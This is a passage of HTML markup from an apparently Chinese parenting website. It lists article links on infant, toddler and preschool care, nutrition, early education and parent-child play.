			     <div class="con44121"><a href="newbodys.asp?a=71&key=新生儿黄疸">新生儿黄疸</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=宝宝长牙">宝宝长牙</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=婴儿早教">婴儿早教</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>婴儿呵护</p><span><a href="newbodys.asp?a=71&b=217">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2251&a=71&b=217" title="宝宝的乳牙为什么会是黄的？">宝宝的乳牙为什么会是黄的？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2249&a=71&b=217" title="怎样发展宝宝手的抓握和触觉能力">怎样发展宝宝手的抓握和触觉能力</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2247&a=71&b=217" title="春季怎样预防小儿湿疹">春季怎样预防小儿湿疹</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2244&a=71&b=217" title="混合喂养的父母应该怎么做？">混合喂养的父母应该怎么做？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2201&a=71&b=217" title="宝宝乳牙发黄怎么办？">宝宝乳牙发黄怎么办？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2199&a=71&b=217" title="晒晒小屁股也能退黄疸吗？">晒晒小屁股也能退黄疸吗？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>婴儿营养</p><span><a href="newbodys.asp?a=71&b=218">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2246&a=71&b=218" title="吃得太精细容易导致宝宝缺乏维生素">吃得太精细容易导致宝宝缺乏维生素</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2241&a=71&b=218" title="初乳是送给宝宝最好的礼物">初乳是送给宝宝最好的礼物</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2195&a=71&b=218" title="宝宝的成长为什么离不开维生素D？">宝宝的成长为什么离不开维生素D？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2193&a=71&b=218" title="宝宝怎么吃水果好？">宝宝怎么吃水果好？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2190&a=71&b=218" title="母乳吃够多长时间宝宝不易肥胖？">母乳吃够多长时间宝宝不易肥胖？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2150&a=71&b=218" title="宝宝吃牛奶好还是羊奶好？">宝宝吃牛奶好还是羊奶好？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>婴儿资讯</p><span><a href="newbodys.asp?a=71&b=219">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2252&a=71&b=219" title="怎样训练宝宝爬和行走能力">怎样训练宝宝爬和行走能力</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2250&a=71&b=219" title="哪些原因会引起宝宝黄疸？">哪些原因会引起宝宝黄疸？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2248&a=71&b=219" title="早产儿喂养需要注意事项">早产儿喂养需要注意事项</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2245&a=71&b=219" title="宝宝从多大开始从不同语调中分辨情感？">宝宝从多大开始从不同语调中分辨情</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2243&a=71&b=219" title="2-3个月宝宝的能力发展有哪些？">2-3个月宝宝的能力发展有哪些？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2242&a=71&b=219" title="为什么不适合用微波炉给宝宝热奶？">为什么不适合用微波炉给宝宝热奶？</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newbodys.asp?a=72">幼儿</a></p></div>
			             						             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=预防接种">预防接种</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=维生素D">维生素D</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=吃-玩-睡">吃-玩-睡</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=早期教育">早期教育</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=膳食营养">膳食营养</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=户外活动">户外活动</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=宝宝长牙">宝宝长牙</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=宝宝尿床">宝宝尿床</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=口腔卫生">口腔卫生</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=宝宝受惊">宝宝受惊</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=右脑开发">右脑开发</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=72&key=食品危害">食品危害</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>幼儿呵护</p><span><a href="newbodys.asp?a=72&b=223">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2263&a=72&b=223" title="开发宝宝潜能怎样不犯“重左轻右”的毛病">开发宝宝潜能怎样不犯“重左轻右”</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2261&a=72&b=223" title="哪些原因引起小儿口角炎">哪些原因引起小儿口角炎</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2260&a=72&b=223" title="宝宝穿内裤有讲究">宝宝穿内裤有讲究</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2258&a=72&b=223" title="夏季宝宝们需注意哪些日晒防护？">夏季宝宝们需注意哪些日晒防护？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2256&a=72&b=223" title="怎样启发宝宝预测能力">怎样启发宝宝预测能力</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2253&a=72&b=223" title="准父母必知哪些疫苗必须接种？">准父母必知哪些疫苗必须接种？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>幼儿营养</p><span><a href="newbodys.asp?a=72&b=224">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2264&a=72&b=224" title="‘镉大米’对人体造成哪些伤害？">‘镉大米’对人体造成哪些伤害？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2257&a=72&b=224" title="宝宝美事：荞麦大米粥+肉松+小桔子">宝宝美事：荞麦大米粥+肉松+小桔</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2254&a=72&b=224" title="宝宝美事：虾仁玉米">宝宝美事：虾仁玉米</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2204&a=72&b=224" title="蛋花豆腐做出美味来">蛋花豆腐做出美味来</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2172&a=72&b=224" title="小心‘冰棍’有添加剂">小心‘冰棍’有添加剂</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2162&a=72&b=224" title="三款宝宝美味的鱼肉食谱">三款宝宝美味的鱼肉食谱</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>幼儿资讯</p><span><a href="newbodys.asp?a=72&b=225">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2262&a=72&b=225" title="怎样消除宝宝的恐惧心理呢？">怎样消除宝宝的恐惧心理呢？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2259&a=72&b=225" title="为什么宝宝3岁前不适合用牙膏？">为什么宝宝3岁前不适合用牙膏？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2255&a=72&b=225" title="让宝宝把书当玩具">让宝宝把书当玩具</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2214&a=72&b=225" title="怎样才能让自己的孩子更优秀？">怎样才能让自己的孩子更优秀？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2212&a=72&b=225" title="宝宝也有口臭怎么办？">宝宝也有口臭怎么办？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2209&a=72&b=225" title="怎样做才能让宝宝远离蛀牙的困扰呢？">怎样做才能让宝宝远离蛀牙的困扰呢</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newbodys.asp?a=73">学前</a></p></div>
			             						             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=学前教育">学前教育</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=预防接种">预防接种</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=膳食营养">膳食营养</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=维生素D">维生素D</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=吃-玩-睡">吃-玩-睡</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=牙齿发育">牙齿发育</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=益智教育">益智教育</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=耍小脾气">耍小脾气</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=善-表-达">善-表-达</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=动手动脑">动手动脑</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=性-早-熟">性-早-熟</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=73&key=健康贴士">健康贴士</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>学前呵护</p><span><a href="newbodys.asp?a=73&b=228">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2274&a=73&b=228" title="玩出心灵手巧来">玩出心灵手巧来</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2272&a=73&b=228" title="如何应对宝宝坏脾气呢？">如何应对宝宝坏脾气呢？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2270&a=73&b=228" title="孩子旧牙有问题会影响新牙">孩子旧牙有问题会影响新牙</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2265&a=73&b=228" title="孩子需要学会哪些基本生活技能">孩子需要学会哪些基本生活技能</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2227&a=73&b=228" title="刚感冒为什么需要多喝水吃VC好？">刚感冒为什么需要多喝水吃VC好？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2225&a=73&b=228" title="哪些好思维玩中练出来？">哪些好思维玩中练出来？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>学前营养</p><span><a href="newbodys.asp?a=73&b=229">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2268&a=73&b=229" title="醋猪骨汤补钙好美味">醋猪骨汤补钙好美味</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2267&a=73&b=229" title="骨骼健康离不开含镁食物">骨骼健康离不开含镁食物</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2219&a=73&b=229" title="了解矿物质，让宝宝更健康成长">了解矿物质，让宝宝更健康成长</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2218&a=73&b=229" title="宝宝健脾益气食饮佳品  黄豆小米豆浆">宝宝健脾益气食饮佳品  黄豆小米</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2176&a=73&b=229" title="哪些海鲜胜过吃鱼油胶囊">哪些海鲜胜过吃鱼油胶囊</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2175&a=73&b=229" title="宝宝美食 芒果炒海虾">宝宝美食 芒果炒海虾</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>学前资讯</p><span><a href="newbodys.asp?a=73&b=230">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2276&a=73&b=230" title="过早学钢琴对手指关节发育不利">过早学钢琴对手指关节发育不利</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2275&a=73&b=230" title="怎样告诉孩子‘我从哪里来’">怎样告诉孩子‘我从哪里来’</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2273&a=73&b=230" title="没有什么事情是完美的">没有什么事情是完美的</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2271&a=73&b=230" title="孩子为何“双面”">孩子为何“双面”</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2269&a=73&b=230" title="“过家家”">“过家家”</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2266&a=73&b=230" title="夏季注意预防乙型脑膜炎">夏季注意预防乙型脑膜炎</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <!--单个-->
		   
	
		   
		   
		 </div>
   
   
   
      <!--内容2-->
	  
	  
	
	<div class="guang2"><a target="_blank" href=" guanggao.asp?id=312"><img src="UploadFiles/20115149551367.jpg" width="990" height="90"></a></div>
	
	   <!--内容2-->
              			
         <div class="con4">
		   <div class="con41"><p><a href="newqinzi.asp">亲子空间</a></p>
		   <span>
		   
		   <a href="newqinzis.asp?a=62">早教中心</a>
		   
		   <a href="newqinzis.asp?a=71">益智中心</a>
		   
		   <a href="newqinzis.asp?a=72">亲子乐园</a>
		   
		   <a href="newqinzis.asp?a=73">专家推荐</a>
		   
		   <a href="newqinzis.asp?a=74">艺术中心</a>
		    
		  
		   </span></div>
		   
		   <!--单个-->
		             			
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newqinzis.asp?a=62">早教中心</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=吃-玩-睡">吃-玩-睡</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=耍-赖-皮">耍-赖-皮</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=猜-猜-看">猜-猜-看</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=善-表-达">善-表-达</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=有-耐-心">有-耐-心</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=我-很-棒">我-很-棒</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=讲-故-事">讲-故-事</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=我-勇-敢">我-勇-敢</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=有-爱-心">有-爱-心</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=户外活动">户外活动</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=懂-规-矩">懂-规-矩</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=62&key=坏-脾-气">坏-脾-气</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">           			
			     <div class="con4421">
				    <div class="con44211"><p>婴幼儿教育</p><span><a href="newqinzis.asp?a=62&b=208">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2604&a=62&b=208" title="孩子为什么会缺乏爱心">孩子为什么会缺乏爱心</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2603&a=62&b=208" title="让害羞的孩子多互动">让害羞的孩子多互动</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2601&a=62&b=208" title="了解宝宝学步过程">了解宝宝学步过程</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2598&a=62&b=208" title="让宝宝在玩中认识事物">让宝宝在玩中认识事物</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2545&a=62&b=208" title="怎么改变孩子的哭闹发脾气？">怎么改变孩子的哭闹发脾气？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2544&a=62&b=208" title="怎样帮宝宝建立家庭规矩？">怎样帮宝宝建立家庭规矩？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>学前教育</p><span><a href="newqinzis.asp?a=62&b=209">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2607&a=62&b=209" title="谁给孩子惯出来的坏脾气？">谁给孩子惯出来的坏脾气？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2605&a=62&b=209" title="学轮滑">学轮滑</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2600&a=62&b=209" title="让“输得起”会更自信">让“输得起”会更自信</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2599&a=62&b=209" title="宝宝讲故事者的游戏">宝宝讲故事者的游戏</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2597&a=62&b=209" title="为什么宝宝爱磨蹭？">为什么宝宝爱磨蹭？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2537&a=62&b=209" title="哪些能力让孩子更易成功？">哪些能力让孩子更易成功？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>早教机构</p><span><a href="newqinzis.asp?a=62&b=210">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2606&a=62&b=210" title="让孩子养成独立思考">让孩子养成独立思考</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2602&a=62&b=210" title="嗨！听听这个！">嗨！听听这个！</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2596&a=62&b=210" title="给宝宝一大盆水">给宝宝一大盆水</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2543&a=62&b=210" title="户外活动锻炼孩子的观察力 ">户外活动锻炼孩子的观察力 </a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2539&a=62&b=210" title="怎样举一反三学汉字？">怎样举一反三学汉字？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2535&a=62&b=210" title="孩子为什么爱吃手？">孩子为什么爱吃手？</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				 
			 </div>
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newqinzis.asp?a=71">益智中心</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=玩中有乐">玩中有乐</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=宝宝喜欢">宝宝喜欢</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=动手动脑">动手动脑</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=劳逸结合">劳逸结合</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=来排排队">来排排队</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=我能解决">我能解决</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=我会做了">我会做了</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=我学会了">我学会了</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=右脑开发">右脑开发</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=营养益智">营养益智</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=边学边做">边学边做</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=71&key=一起来玩">一起来玩</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">           			
			     <div class="con4421">
				    <div class="con44211"><p>益智玩具</p><span><a href="newqinzis.asp?a=71&b=217">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2615&a=71&b=217" title="让玩具和宝宝都讲卫生">让玩具和宝宝都讲卫生</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2614&a=71&b=217" title="1岁会握笔学画线喽">1岁会握笔学画线喽</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2557&a=71&b=217" title="小小套环乐趣大">小小套环乐趣大</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2555&a=71&b=217" title="多米诺真好玩">多米诺真好玩</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2554&a=71&b=217" title="锻炼宝宝听声音猜乐器">锻炼宝宝听声音猜乐器</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2553&a=71&b=217" title="从玩中练就宝宝好奇心">从玩中练就宝宝好奇心</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>益智游戏</p><span><a href="newqinzis.asp?a=71&b=218">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2618&a=71&b=218" title="游戏也可引诱孩子识字">游戏也可引诱孩子识字</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2612&a=71&b=218" title="一起分享快乐节拍">一起分享快乐节拍</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2611&a=71&b=218" title="趣味‘一、二、三’">趣味‘一、二、三’</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2608&a=71&b=218" title="扔东西也是宝宝玩乐游戏">扔东西也是宝宝玩乐游戏</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2558&a=71&b=218" title="一起来藏猫猫">一起来藏猫猫</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2552&a=71&b=218" title="哪些语言更有利于和亲子孩子沟通">哪些语言更有利于和亲子孩子沟通</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>益智机构</p><span><a href="newqinzis.asp?a=71&b=219">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2619&a=71&b=219" title="妈妈也可以和宝宝‘抢东西’吗？">妈妈也可以和宝宝‘抢东西’吗？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2617&a=71&b=219" title="幼儿常用维生素有哪几种：">幼儿常用维生素有哪几种：</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2616&a=71&b=219" title="感光训练从零开始">感光训练从零开始</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2613&a=71&b=219" title="变化角度逆向思维">变化角度逆向思维</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2610&a=71&b=219" title="玩具和游戏也是老师">玩具和游戏也是老师</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2609&a=71&b=219" title="做个投篮高手">做个投篮高手</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newqinzis.asp?a=72">亲子乐园</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=你是最棒的">你是最棒的</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=这样很好">这样很好</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=不错！加油">不错！加油</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=再试一次">再试一次</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=对事不对人">对事不对人</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=不要迁就">不要迁就</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=你一定能行">你一定能行</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=故意忽视">故意忽视</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=咱们一起玩">咱们一起玩</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=责任心">责任心</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=爱心同情心">爱心同情心</a></div>
			   
			     <div class="con44121"><a href="newqinzis.asp?a=72&key=我做到了">我做到了</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">           			
			     <div class="con4421">
				    <div class="con44211"><p>精神亲子</p><span><a href="newqinzis.asp?a=72&b=223">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2628&a=72&b=223" title="让孩子养成好习惯--责任心">让孩子养成好习惯--责任心</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2625&a=72&b=223" title="怎样纠正宝宝‘人来疯’的举止？">怎样纠正宝宝‘人来疯’的举止？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2624&a=72&b=223" title="尊重宝宝“审美敏感期”">尊重宝宝“审美敏感期”</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2622&a=72&b=223" title="尊重“三分钟热度”宝宝">尊重“三分钟热度”宝宝</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2566&a=72&b=223" title="宝宝哭泣多询问，少帮忙">宝宝哭泣多询问，少帮忙</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2564&a=72&b=223" title="怎样引导没礼貌的宝宝？">怎样引导没礼貌的宝宝？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>行为亲子</p><span><a href="newqinzis.asp?a=72&b=224">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2660&a=72&b=224" title="姚晨：喂奶比生孩子累">姚晨：喂奶比生孩子累</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2659&a=72&b=224" title="“剪刀手”喂奶对不对？">“剪刀手”喂奶对不对？</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2658&a=72&b=224" title="好办法让宝宝乖乖起床">好办法让宝宝乖乖起床</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2657&a=72&b=224" title="共情：让宝宝爱上跟父母对话">共情：让宝宝爱上跟父母对话</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2630&a=72&b=224" title="让孩子善待他人就要学会了解人">让孩子善待他人就要学会了解人</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2627&a=72&b=224" title="怎样坚定的进行冷处理">怎样坚定的进行冷处理</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>亲子机构</p><span><a href="newqinzis.asp?a=72&b=225">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2631&a=72&b=225" title="让孩子偶尔体会一下磨蹭的后果">让孩子偶尔体会一下磨蹭的后果</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2629&a=72&b=225" title="让孩子的行为符合社会规范">让孩子的行为符合社会规范</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2626&a=72&b=225" title="怎样应对‘不喜欢’">怎样应对‘不喜欢’</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2620&a=72&b=225" title="“笨拙”变欢乐">“笨拙”变欢乐</a></p></div>
					
					   <div class="con442121"><p><a href="newqinzinws.asp?id=2570&a=72&b=225" title="怎样训练新生宝宝的视觉能力？">怎样训练新生宝宝的视觉能力？</a></p></div>
					
